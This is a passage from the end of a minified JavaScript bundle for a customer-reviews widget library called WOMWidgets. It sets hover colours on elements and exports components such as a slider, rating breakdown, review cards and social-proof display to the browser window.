0.1)",x.style.color="#ff6b35"}),p.addEventListener("mouseenter",()=>{p.style.background="#ff6b35",p.style.color="#fff"}),p.addEventListener("mouseleave",()=>{p.style.background="rgba(255, 107, 53, 0.1)",p.style.color="#ff6b35"}),r.addEventListener("mouseenter",m),r.addEventListener("mouseleave",P),U(0),setTimeout(()=>{P()},100),e}async function Ee(o,e){const t=new oe(o),i=new we(t,e);return await i.initAll(o),{core:t,initializer:i}}typeof window<"u"&&(window.WOMWidgets={init:Ee,WOMCore:oe,WOMInitializer:we},console.log("[WOM] WOMWidgets loaded and exposed to window")),Z.ProfessionalSlider=ot,Z.RatingBreakdown=ae,Z.ReviewCard=ke,Z.ReviewsContainer=le,Z.ReviewsList=te,Z.SocialProof=ve,Z.WOMCore=oe,Z.WOMInitializer=we,Z.initWOMWidgets=Ee,Object.defineProperty(Z,Symbol.toStringTag,{value:"Module"})})(this.WOMWidgets=this.WOMWidgets||{});
